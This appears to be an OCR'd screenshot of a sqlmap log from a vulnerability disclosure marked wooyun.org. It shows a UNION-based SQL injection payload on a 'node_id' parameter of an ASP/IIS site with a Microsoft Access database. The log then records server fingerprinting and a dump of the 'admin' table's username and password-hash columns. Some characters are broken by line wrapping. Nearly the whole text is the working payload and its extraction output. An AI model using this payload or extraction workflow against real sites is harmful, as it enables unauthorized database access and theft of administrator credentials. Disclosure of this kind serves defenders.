 Title: Generic UNION query (NULL) - 10 columns
Payload: menu=addnewss&qikan_id=280&node_id=1 UNION ALL SELECT NULL,NULL,CH
(113)&CHR(113)&CHR(120)&CHR(112)&CHR(113)&CHR(107)&CHR(120)&CHR(79)&CHR(78)&CHR
97)&CHR(112)&CHR(84)&CHR(72)&CHR(99)&CHR(109)&CHR(113)&CHR(122)&CHR(106)&CHR(11
)&CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects%16
---
[15:28:01] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[15:28:01] [ERROR] cannot retrieve column names, back-end DBMS is Access
[15:28:01] [INFO] fetching entries of column(s) 'admin_name, admin_pwd' for tab
e 'admin' in database 'Microsoft_Access_masterdb'
[15:28:08] [WARNING] reflective value(s) found and filtering out
[15:28:08] [INFO] the SQL query used returns 5 entries
[15:28:35] [INFO] analyzing table dump for possible password hashes
[15:28:35] [INFO] recognized possible password hashes in column 'admin_pwd'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: Microsoft_Access_masterdb
Table: admin
[1 entry]
+------------+------------------+
| admin_name | admin_pwd |
+------------+------------------+
| zx c | 9526f 2f38 |
+------------+------------------+
[15:29:00] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'C
\Documents and Settings\Administrator\.sqlmap\output\ \dump\Mi
rosoft_Access_masterdb\admin.csv'
[15:29:00] [INFO] fetched data logged to text files under 'C:\Documents and Set
ings\Administrator\.sqlmap\output\
www.wooyun.org